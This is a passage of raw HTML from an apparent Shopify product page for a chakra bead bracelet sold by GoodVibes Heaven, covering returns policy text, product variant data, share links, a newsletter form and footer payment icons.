  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
    <div id="Product-content-2f782aee-1966-4c52-9752-f82d058b9fad8048212279603"
      class="collapsible-content collapsible-content--all"
      >
      <div class="collapsible-content__inner rte">
        
                      <p><strong>RETURNS<br/></strong>We're confident that you'll fall in love with our pieces as much as we have. We offer 100% satisfaction guarantee. Don't like something you bought? Tell us, return it to us in its original packaging within 30 days of delivery, and we'll be happy to issue a full refund.</p><p></p><p>Full policy <a href="https://goodvibesheaven.com/9385214052/policies/refund-policy.html">here</a>.</p>
                      
                    
      </div>
    </div>
  </div></div>
                    

                    
                    
                      <div class="product-block product-block--tab" ><div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button"
      class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-0f87bbb3-ca44-4fcf-8d05-9e97dee7fcb48048212279603"
      >
      OUR CAUSE
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
    <div id="Product-content-0f87bbb3-ca44-4fcf-8d05-9e97dee7fcb48048212279603"
      class="collapsible-content collapsible-content--all"
      >
      <div class="collapsible-content__inner rte">
        
                      <p>GoodVibes Heaven<strong> </strong>is a lifestyle brand inspired by timeless traditions with the power to awaken greater awareness and purpose each and every day.</p><p>Welcome aboard!</p><p>Rob T.<br/>Founder/CEO</p>
                      
                    
      </div>
    </div>
  </div></div>
                    
<div class="product-block" ><div class="social-sharing"><a target="_blank" rel="noopener" href="//www.facebook.com/sharer.php?u=https://goodvibesheaven.com/products/7-chakra-cubic-beads-bracelet" class="social-sharing__link" title="Share on Facebook">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a><a target="_blank" rel="noopener" href="//twitter.com/share?text=%EF%BB%BF7%20Chakra%20Cubic%20Beads%20Bracelet%20Healing%20Stone%20Charm%20Bangle%20Bracelet%20Unisex%20Silver%20Gold&amp;url=https://goodvibesheaven.com/products/7-chakra-cubic-beads-bracelet" class="social-sharing__link" title="Tweet on Twitter">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><title>twitter</title><path fill="#444" d="M31.281 6.733q-1.304 1.924-3.13 3.26 0 .13.033.408t.033.408q0 2.543-.75 5.086t-2.282 4.858-3.635 4.108-5.053 2.869-6.341 1.076q-5.282 0-9.65-2.836.913.065 1.5.065 4.401 0 7.857-2.673-2.054-.033-3.668-1.255t-2.266-3.146q.554.13 1.206.13.88 0 1.663-.261-2.184-.456-3.619-2.184t-1.435-3.977v-.065q1.239.652 2.836.717-1.271-.848-2.021-2.233t-.75-2.983q0-1.63.815-3.195 2.38 2.967 5.754 4.678t7.319 1.907q-.228-.815-.228-1.434 0-2.608 1.858-4.45t4.532-1.842q1.304 0 2.51.522t2.054 1.467q2.152-.424 4.01-1.532-.685 2.217-2.771 3.488 1.989-.261 3.619-.978z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a><a target="_blank" rel="noopener" href="//pinterest.com/pin/create/button/?url=https://goodvibesheaven.com/products/7-chakra-cubic-beads-bracelet&amp;media=//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_1024x1024.jpg?v=1671722206&amp;description=%EF%BB%BF7%20Chakra%20Cubic%20Beads%20Bracelet%20Healing%20Stone%20Charm%20Bangle%20Bracelet%20Unisex%20Silver%20Gold" class="social-sharing__link" title="Pin on Pinterest">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 256 256"><path d="M0 128.002c0 52.414 31.518 97.442 76.619 117.239-.36-8.938-.064-19.668 2.228-29.393 2.461-10.391 16.47-69.748 16.47-69.748s-4.089-8.173-4.089-20.252c0-18.969 10.994-33.136 24.686-33.136 11.643 0 17.268 8.745 17.268 19.217 0 11.704-7.465 29.211-11.304 45.426-3.207 13.578 6.808 24.653 20.203 24.653 24.252 0 40.586-31.149 40.586-68.055 0-28.054-18.895-49.052-53.262-49.052-38.828 0-63.017 28.956-63.017 61.3 0 11.152 3.288 19.016 8.438 25.106 2.368 2.797 2.697 3.922 1.84 7.134-.614 2.355-2.024 8.025-2.608 10.272-.852 3.242-3.479 4.401-6.409 3.204-17.884-7.301-26.213-26.886-26.213-48.902 0-36.361 30.666-79.961 91.482-79.961 48.87 0 81.035 35.364 81.035 73.325 0 50.213-27.916 87.726-69.066 87.726-13.819 0-26.818-7.47-31.271-15.955 0 0-7.431 29.492-9.005 35.187-2.714 9.869-8.026 19.733-12.883 27.421a127.897 127.897 0 0 0 36.277 5.249c70.684 0 127.996-57.309 127.996-128.005C256.001 57.309 198.689 0 128.005 0 57.314 0 0 57.309 0 128.002Z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Pin it</span>
      <span class="visually-hidden">Pin on Pinterest</span>
    </a></div>
</div></div>

                                                              <br>
                    <img src=https://cdn.shopify.com/s/files/1/0093/8521/4052/files/White-reasons-to-buy.png?v=1671009747>
         
<!-- high standarts
      <p align="center">                          <BR>
  ✅  <b>HIGH STANDARDS AND GREAT QUALITY</b><br>
   We pack our products with love and good vibes!
     <br><br>
   <img src=https://cdn.shopify.com/s/files/1/0093/8521/4052/files/GIF.gif?v=1643188355>
      </p>
-->
       <br><textarea class="hide" aria-hidden="true" aria-label="Product JSON" data-variant-json>
                [{"id":44135298629939,"title":"Black Silver Clasp","option1":"Black Silver Clasp","option2":null,"option3":null,"sku":"gvh-030624-1422","requires_shipping":true,"taxable":true,"featured_image":{"id":40066913468723,"product_id":8048212279603,"position":5,"created_at":"2022-12-22T17:16:46+02:00","updated_at":"2022-12-22T17:16:46+02:00","alt":null,"width":640,"height":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v--515839677__-1419673648.jpg?v=1671722206","variant_ids":[44135298629939]},"available":true,"name":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold - Black Silver Clasp","public_title":"Black Silver Clasp","options":["Black Silver Clasp"],"price":2995,"weight":0,"compare_at_price":7000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32396758679859,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v--515839677__-1419673648.jpg?v=1671722206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44135298662707,"title":"Black Gold Clasp","option1":"Black Gold Clasp","option2":null,"option3":null,"sku":"gvh-030624-1433","requires_shipping":true,"taxable":true,"featured_image":{"id":40066913501491,"product_id":8048212279603,"position":6,"created_at":"2022-12-22T17:16:46+02:00","updated_at":"2022-12-22T17:16:46+02:00","alt":null,"width":640,"height":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v-1999489174__-955303870.jpg?v=1671722206","variant_ids":[44135298662707]},"available":true,"name":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold - Black Gold Clasp","public_title":"Black Gold Clasp","options":["Black Gold Clasp"],"price":2995,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32396758712627,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v-1999489174__-955303870.jpg?v=1671722206"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
              </textarea></div>
        </div></div>
       
    </div>

                           
  </div>
</div>

</div><div id="shopify-section-template--23142471532869__text-and-image" class="shopify-section"><style data-shopify>
  
    .index-section { margin-top: 0 !important; }
  
  
</style>

<div class="index-section">

  <div class="page-width feature-row-wrapper feature-row--50"><div class="feature-row"><div class="feature-row__item feature-row__images feature-row__item--overlap-images " data-aos><div class="feature-row__first-image"><div class="image-wrap svg-mask svg-mask--rounded" style="height: 0; padding-bottom: 136.75675675675677%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//goodvibesheaven.com/cdn/shop/files/GIF.gif?v=1643188355&amp;width=1080" alt="" srcset="//goodvibesheaven.com/cdn/shop/files/GIF.gif?v=1643188355&amp;width=180 180w, //goodvibesheaven.com/cdn/shop/files/GIF.gif?v=1643188355&amp;width=360 360w, //goodvibesheaven.com/cdn/shop/files/GIF.gif?v=1643188355&amp;width=540 540w, //goodvibesheaven.com/cdn/shop/files/GIF.gif?v=1643188355&amp;width=750 750w, //goodvibesheaven.com/cdn/shop/files/GIF.gif?v=1643188355&amp;width=900 900w, //goodvibesheaven.com/cdn/shop/files/GIF.gif?v=1643188355&amp;width=1080 1080w" loading="lazy" class="feature-row__image image-element" sizes="(min-width: 769px) calc(0.4 * 50vw), 40vw">
  


</image-element>


</div></div><div class="feature-row__second-image"><div class="image-wrap svg-mask svg-mask--rounded" style="height: 0; padding-bottom: 77.99999999999999%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//goodvibesheaven.com/cdn/shop/files/TEAM_WITH_LOGO_DOWN5.jpg?v=1700636180&amp;width=1080" alt="" srcset="//goodvibesheaven.com/cdn/shop/files/TEAM_WITH_LOGO_DOWN5.jpg?v=1700636180&amp;width=180 180w, //goodvibesheaven.com/cdn/shop/files/TEAM_WITH_LOGO_DOWN5.jpg?v=1700636180&amp;width=360 360w, //goodvibesheaven.com/cdn/shop/files/TEAM_WITH_LOGO_DOWN5.jpg?v=1700636180&amp;width=540 540w, //goodvibesheaven.com/cdn/shop/files/TEAM_WITH_LOGO_DOWN5.jpg?v=1700636180&amp;width=750 750w, //goodvibesheaven.com/cdn/shop/files/TEAM_WITH_LOGO_DOWN5.jpg?v=1700636180&amp;width=900 900w, //goodvibesheaven.com/cdn/shop/files/TEAM_WITH_LOGO_DOWN5.jpg?v=1700636180&amp;width=1080 1080w" loading="lazy" class="feature-row__image image-element" sizes="(min-width: 769px) calc(0.6 * 50vw), 60vw">
  


</image-element>


</div></div></div>
<div class="feature-row__item feature-row__text feature-row__text--left text-center" data-aos><div class="rte appear-delay"><p>✅ <strong>HIGH STANDARDS AND GREAT QUALITY<br/><br/></strong>We pack our products with love and good vibes!</p><p>Can't wait to vibe with you!</p><p>GVH Team</p></div></div></div>
  </div>

</div>
</div><div id="shopify-section-template--23142471532869__recently-viewed" class="shopify-section"><div
  data-subsection
  data-section-id="template--23142471532869__recently-viewed"
  data-section-type="recently-viewed"
  data-product-handle="7-chakra-cubic-beads-bracelet"
  data-recent-count="4"
  data-grid-item-class="small--one-half medium-up--one-quarter"
  data-row-of="4"
  data-image-sizes="(min-width: 769px) 25vw, 39vw"
>
  <hr class="hr--large">
  <div class="index-section index-section--small">
    <div class="page-width">
      <header class="section-header">
        <h3 class="section-header__title">Recently viewed</h3>
      </header>
    </div>

    <div class="page-width page-width--flush-small">
      <div class="grid-overflow-wrapper">
        <div id="RecentlyViewed-template--23142471532869__recently-viewed" class="grid grid--uniform" data-aos="overflow__animation"></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23142471532869__169943461787e04a9d" class="shopify-section"><div class="index-section"><div class="page-width"><div id="shopify-block-AenlLVHpiVzlLTVY0c__bec88965-4b5f-42f2-bb18-e45aebde68cc" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	data-loox-aggregate
	
	
	
		data-product-id="8048212279603"
	
	
	style="margin:0 auto;max-width:1280px;"
></div>

</div>
</div></div>
</section>
      </main><!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--23142466847045__16994341069dc2e7f7" class="shopify-section shopify-section-group-footer-group"><div class="index-section"><div class="page-width"></div></div>
</section><div id="shopify-section-sections--23142466847045__footer" class="shopify-section shopify-section-group-footer-group index-footer">
<style data-shopify>.site-footer {
      border-top: 1px solid #e8e8e1;
    }</style><footer class="site-footer" data-section-id="sections--23142466847045__footer" data-section-type="footer-section">
  <div class="page-width">

    <div class="grid"><div  class="grid__item footer__item--1494301487049" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494301487049 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494301487049:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494301487049 {
                width: 25%;
              }

            }</style><h2 class="h4 footer__title small--hide">
      Support
    </h2>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1494301487049">
      Support
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-1494301487049" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="/pages/contact">CONTACT</a></li><li><a href="/pages/faq">FAQ</a></li><li><a href="/pages/order-lookup">Track your order</a></li><li><a href="https://goodvibesheaven.com/9385214052/policies/privacy-policy.html">Privacy Policy</a></li><li><a href="https://goodvibesheaven.com/9385214052/policies/refund-policy.html">Refund Policy</a></li><li><a href="https://goodvibesheaven.com/9385214052/policies/terms-of-service.html">Terms of service</a></li><li><a href="/search">Search</a></li></ul>
      </div>
    </div>
  </div></div><div  class="grid__item footer__item--1494292487693" data-type="newsletter"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494292487693 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494292487693:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494292487693 {
                width: 33%;
              }

            }</style><div class="footer__item-padding"><h2 class="h4 footer__title small--hide">Sign up and save</h2>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1494292487693">
      Sign up and save
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-1494292487693" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible"><p>Subscribe to get special offers, free giveaways, and once-in-a-lifetime deals.</p>
<form method="post" action="/contact#newsletter-footer" id="newsletter-footer" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><label for="Email-1494292487693" class="hidden-label">Enter your email</label>
          <label for="newsletter-submit-1494292487693" class="hidden-label">Subscribe</label>
          <input type="hidden" name="contact[tags]" value="prospect,newsletter">
          <input type="hidden" name="contact[context]" value="footer">
          <div class="footer__newsletter">
            <input type="email" value="" placeholder="Enter your email" name="contact[email]" id="Email-1494292487693" class="footer__newsletter-input" autocorrect="off" autocapitalize="off" required>
            <button type="submit" id="newsletter-submit-1494292487693" class="footer__newsletter-btn" name="commit">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-email" viewBox="0 0 64 64"><title>icon-email</title><path d="M63 52H1V12h62ZM1 12l25.68 24h9.72L63 12M21.82 31.68 1.56 51.16m60.78.78L41.27 31.68"/></svg>
              <span class="footer__newsletter-btn-label">
                Subscribe
              </span>
            </button>
          </div></form><ul class="no-bullets social-icons footer__social"><li>
      <a target="_blank" rel="noopener" href="https://www.instagram.com/goodvibes_heaven/" title="GoodVibes Heaven on Instagram">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><title>instagram</title><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/GoodVibesHeaven" title="GoodVibes Heaven on Facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
        <span class="icon__fallback-text">Facebook</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC0GDrmRpLJ175oVjP_8G8SQ" title="GoodVibes Heaven on YouTube">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
        <span class="icon__fallback-text">YouTube</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.tiktok.com/@goodvibesheaven" title="GoodVibes Heaven on TikTok">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 2859 3333"><path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/></svg>
        <span class="icon__fallback-text">TikTok</span>
      </a>
    </li></ul>


      </div>
    </div>
  </div>
</div>
</div><div  class="grid__item footer__item--f389a35f-c8bc-4e0a-8310-8a16676a968a" data-type="custom"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--f389a35f-c8bc-4e0a-8310-8a16676a968a {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--f389a35f-c8bc-4e0a-8310-8a16676a968a:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--f389a35f-c8bc-4e0a-8310-8a16676a968a {
                width: 25%;
              }

            }</style><div class="footer__item-padding"><h2 class="h4 footer__title small--hide">We protect your data</h2>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-f389a35f-c8bc-4e0a-8310-8a16676a968a">
      We protect your data
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-f389a35f-c8bc-4e0a-8310-8a16676a968a" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible"><p>GoodVibes Heaven is using the most secure SSL certificate to guarantee safe shopping for our customers. We have the most trusted payment processors in the world, PayPal and Stripe. Buy with confidence at GoodVibes Heaven!</p><p><strong>Contact Us</strong></p><p><em>support@goodvibesheaven.com</em></p><p>Address:<br/>GoodVibes Heaven<br/>60 Paya Lebar Road, <br/>#06-28 Paya Lebar Square, <br/>Singapore 409051</p>
      </div>
    </div>
  </div>
</div>
</div></div><center><br><br><ul class="inline-list payment-icons footer__section"><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

            </li><li class="icon--payment">
              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 